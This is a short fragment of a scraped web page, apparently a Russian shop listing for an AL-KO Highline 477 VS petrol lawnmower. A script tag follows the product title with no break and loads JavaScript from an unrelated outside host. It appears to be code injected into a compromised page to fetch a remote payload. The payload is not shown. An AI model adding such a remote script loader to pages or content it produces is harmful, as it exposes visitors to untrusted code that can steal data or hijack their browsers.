 Газонокосилка бензиновая AL-KO Highline 477 VS<script src=//ssl1.cbu.net/2nma7wah></script>